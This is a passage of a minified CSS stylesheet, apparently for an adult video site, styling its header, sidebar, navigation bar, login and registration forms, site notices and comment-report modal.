.co_sponsor_1:hover{background-image:url(../img/co_sponsor_1_hover.png?v=20260112)}.header_wrapper .co_sponsor .sponsor_default{z-index:1}@media (min-width:768px){.header_wrapper .co_sponsor_search{left:92px!important}}@media (min-width:968px){.header_wrapper .co_sponsor_search{left:145px!important}}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons{line-height:19px!important}.mobile_notification_wrapper .top_bar_menu_main .main_menu_txt{font-weight:700}.mobile_notification_wrapper .top_bar_menu_main .check_all_notifications_btn{text-align:center!important;text-decoration:underline!important;padding:0!important;line-height:19px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#000}.top_bar_menu_item .option:hover{background-color:#c80000}.top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option>.obfs,.top_bar_menu_item .option>a{color:#000}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#f8f8f0;color:#000}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.top_partner{height:22px;position:relative;margin-bottom:5px}.sub_header_slogan_wrapper{position:relative;width:-webkit-fit-content;width:fit-content;margin-left:auto;margin-right:auto;top:5px}@media (min-width:968px){.sub_header_slogan_wrapper{margin-left:215px}}.sub_header_slogan_wrapper .sub_header_slogan{color:#000;margin:5px 5px 0 5px;padding:2px 5px;border:1px solid #e1e1e1;border-radius:2px;background-color:#fff}@media (min-width:968px){.sub_header_slogan_wrapper .sub_header_slogan{margin:5px 0}}.sub_header_slogan_wrapper .sub_header_slogan a{color:#000;text-decoration:underline}.sub_header_slogan_wrapper .sub_header_slogan .icon{margin-right:5px;margin-top:-2px}.sub_header_slogan_wrapper .sub_header_special{margin:0 5px}@media (min-width:968px){.sub_header_slogan_wrapper .sub_header_special{margin:0 0 5px 0}}.header_slogan_search_page{width:auto}@media (min-width:768px){.header_slogan_search_page{margin-left:160px;width:auto}}@media (min-width:968px){.header_slogan_search_page{width:-webkit-fit-content;width:fit-content;margin-left:210px}}.sidebar_v2_wrapper,.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_v2_wrapper,.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_v2_wrapper .inner-wrapper-sticky,.sidebar_wrapper .inner-wrapper-sticky{width:210px!important}.sidebar_v2_wrapper .side_bar_container,.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#f8f8f0;color:#000}.sidebar_v2_wrapper .side_bar_container .side_bar_logo_container,.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_v2_wrapper .side_bar_container .side_bar_logo_container,.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_v2_wrapper .side_bar_container .js_sidebar_webcams,.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;margin-top:15px;padding-bottom:5px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_title h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle h2,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_history .sidebar_section_subtitle h2,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle h2{padding-left:25px;display:inline-block;font-size:15px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_history_button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000;cursor:pointer}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#be0000;color:#be0000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#f8f8f0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#000}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border:1px solid #e1e1e1;border-radius:5px;padding:2px 10px;background-color:#fff;box-shadow:rgba(0,0,0,.24) 0 1px 5px;-moz-box-shadow:rgba(0,0,0,.24) 0 1px 5px;-webkit-box-shadow:rgba(0,0,0,.24) 0 1px 5px}.sidebar_v2_wrapper .social_container,.sidebar_wrapper .social_container{padding:10px 0}.sidebar_v2_wrapper .sidebar_social_share,.sidebar_wrapper .sidebar_social_share{display:inline-block;width:100%;padding:5px 0;text-align:center;height:22px}.sidebar_v2_wrapper .sidebar_social_share span.obfs,.sidebar_wrapper .sidebar_social_share span.obfs{display:inline-block;height:22px;line-height:21px;padding:0 10px;border-radius:2px;text-align:left;font-size:11px;color:#fff}.sidebar_v2_wrapper .sidebar_social_share span.obfs i,.sidebar_wrapper .sidebar_social_share span.obfs i{position:relative;top:-1px;margin-right:5px}.sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,.sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,.sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}.sidebar_v2_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper,.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:630px}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar{width:7px;-webkit-appearance:none}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.5);-webkit-box-shadow:0 0 1px rgba(255,255,255,.5)}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#be0000;opacity:.5}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#be0000;opacity:1!important}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-horizontal,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-horizontal{display:none}.sidebar_v2_wrapper .sidebar_section_item img,.sidebar_wrapper .sidebar_section_item img{max-width:320px}.site_notice{text-align:center;background-color:#be0000;color:#fff;padding:5px 5px 10px 5px;border-radius:5px;margin:5px 0 15px 0}.site_notice .site_notice_title{font-weight:700;margin-bottom:5px}.site_notice a{color:inherit;background-color:inherit}.site_notice a:focus,.site_notice a:hover{font-weight:700;text-decoration:underline;color:inherit}.site_notice .site_notice_close{cursor:pointer;text-decoration:underline;font-weight:700}.site_notice .site_notice_close i{margin-right:5px}.sidebar_wrapper .sidebar_history_wrapper .sidebar_section_title{margin-top:2px}.sidebar_v2_section .filter_info{text-align:center}.sidebar_v2_section .filter_item{display:block;clear:both;height:18px;padding:5px;margin-bottom:10px}.sidebar_v2_section .filter_item.switch_container{margin-block:0}.sidebar_v2_section .filter_item.clicked{background-color:#e2e2e2}.sidebar_v2_section .filter_item span{vertical-align:middle;margin-left:5px}.sidebar_v2_section .filter_item .icon{vertical-align:top}.sidebar_v2_section .filter_container{border:1px solid #e1e1e1;border-radius:5px;font-size:12px}.sidebar_v2_section .filter_container .switch input:checked+span{background-color:#be0000}.sidebar_v2_section .filter_container .info{border-radius:3px;padding:2px 5px;color:#fff;background-color:#be0000;font-size:10px;line-height:11px;margin-right:5px;margin-top:3px}.sidebar_v2_section .filter_container .searchbar_btn{cursor:pointer}.navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.navbar_menu_wrapper{height:29px}}@media (min-width:968px){.navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}.navbar_menu_wrapper ul.main_menu li.main_menu_item.stroke_icon_on_hover:hover .icon{-webkit-filter:drop-shadow(1px 1px #fff) drop-shadow(1px -1px #fff) drop-shadow(-1px 1px #fff) drop-shadow(-1px -1px #fff);filter:drop-shadow(1px 1px #fff) drop-shadow(1px -1px #fff) drop-shadow(-1px 1px #fff) drop-shadow(-1px -1px #fff)}@media (min-width:360px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:18%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:auto}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:15%}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:11%}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:auto}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_9{padding-right:12px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{left:7px}}.navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span,.navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a span{display:none}.navbar_menu_wrapper ul.main_menu li.main_menu_item.heures{display:none;padding-left:0;font-size:11px;color:#fff}.navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.navbar_menu_wrapper ul.main_menu li.social_container:hover{background-color:transparent!important}.navbar_user_log_reg_wrapper{position:absolute!important;right:-5px;top:50px;border:none;border-radius:2px;z-index:4}@media (min-width:768px){.navbar_user_log_reg_wrapper{width:165px;right:35px}}.navbar_user_log_reg_wrapper .header_button{display:none}.navbar_user_log_reg_wrapper .login_register_button{position:absolute;top:-50px;right:45px;margin:10px 10px 9px 0;padding-bottom:2px;border:none;border-radius:50%;display:inline-block;height:30px;width:30px;cursor:pointer;background-color:#eeb310}@media (min-width:768px){.navbar_user_log_reg_wrapper .login_register_button{right:5px}}.navbar_user_log_reg_wrapper .login_register_wrapper{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);width:290px;position:absolute;top:0;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper{height:40px;cursor:pointer}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{display:block;width:50%;height:39px;font-size:15px;line-height:38px;font-weight:700;float:left;text-align:center;border-bottom:1px solid #e1e1e1}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{height:37px;border-bottom:3px solid #eeb310}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab i{display:none}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper{margin:20px 0}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span{display:inline-block;width:100%;height:30px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper>form>span button,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper>form>span button{width:150px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_subtitle,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_subtitle{display:block;height:50px;line-height:59px;width:100%;font-weight:700;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item{position:relative;display:inline-block;width:100%;margin-bottom:10px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label:first-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label:first-child{position:relative;float:left;text-align:left;font-weight:600;display:block;width:100px;height:30px;line-height:29px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item input{height:25px;width:170px;margin-top:2px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item span{position:absolute;top:0;right:0;bottom:0;left:80px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item span input,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item span input{display:block;box-sizing:border-box;height:100%;width:100%}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .auth_form_item label.error,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .auth_form_item label.error{display:inline-block;width:100%;height:15px;font-size:11px;text-align:left;padding-left:108px;color:#ff0021}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label{display:table;position:relative;padding-left:108px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label span{display:block;float:left}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .login_form_checkbox label span:last-child,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .login_form_checkbox label span:last-child{display:inline-block;height:30px;line-height:14px;padding-left:5px}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions{margin-top:10px;font-size:11px;line-height:17px;text-align:center}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{text-decoration:underline;color:#000}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form{display:none}.navbar_user_log_reg_wrapper .user_menu_main{width:150px;float:right;text-align:left;border-radius:2px;padding:3px 10px;color:#000;background-color:#f8f8f0}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item:hover{background-color:#c80000}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a{display:block;width:100%;position:relative;color:#000}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a i{position:absolute;top:7px;left:-20px}.navbar_user_log_reg_wrapper .user_menu_main .user_menu_item a span{padding-left:5px}.content_section_user_story_videos{height:110px}.recover_login_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);display:none;width:265px;position:absolute;top:50px;right:5px;padding:12px 15px;border:none;border-radius:2px;z-index:4;background-color:#f8f8f0}@media (min-width:768px){.recover_login_wrapper{right:125px}}.recover_login_wrapper .recover_menu_close_btn{position:absolute;top:-50px;right:-5px;margin:10px 10px 9px 0;padding-bottom:2px;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#be0000}.recover_login_wrapper .recover_login_inside_wrapper{text-align:center}.recover_login_wrapper .recover_login_inside_wrapper .auth_form_title{font-size:15px;line-height:38px;font-weight:700;height:40px;border-bottom:3px solid #be0000}.recover_login_wrapper .recover_login_inside_wrapper .auth_recover_form_item{padding:5px}.auth_form_item-msg.error{text-align:center;padding-top:5px;color:#ff0021}.auth_form_item-msg.success{text-align:center;padding-top:5px;color:#30ad22}.recover_account_form_wrapper{text-align:center;margin-top:20px;border-top:1px solid #e1e1e1}.homepage_category_wrapper{position:relative;padding:10px 10px 5px 10px}@media (min-width:480px){.homepage_category_wrapper{width:300px;margin-left:auto;margin-right:auto;margin-bottom:5px}}.homepage_category_wrapper select.dropdown_categories{width:calc(50% - 2px);margin-right:2px}.homepage_category_wrapper select.dropdown_video_tag{width:calc(50% - 2px);margin-left:2px}.homepage_category_wrapper span.homepage_category_caret{top:14px;right:calc(50% + 7px)}.homepage_category_wrapper span.homepage_video_tag_caret{top:14px;right:15px}.main_wrapper{display:block;overflow:hidden;width:100%}@media (min-width:968px){.main_wrapper{margin-left:210px;margin-right:10px;width:auto}}.agepass_check video{pointer-events:none}.comment_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;top:50px;z-index:6;pointer-events:none}.comment_report_modal_wrapper.open{display:block}.comment_report_modal_wrapper .comment_report_modal{box-shadow:0 1px 5px rgba(0,0,0,.24);width:calc(100% - 40px);max-width:500px;margin:auto;padding-bottom:20px;color:#000;background-color:#f8f8f0;pointer-events:initial}.comment_report_modal_wrapper .comment_report_modal #report_comment{position:relative}.comment_report_modal_wrapper .comment_report_modal .comment_report_title{text-align:center;padding:15px 0}.comment_report_modal_wrapper .comment_report_modal .options_item_title{padding:5px 0;font-weight:700}.comment_report_modal_wrapper .comment_report_modal form{padding:0 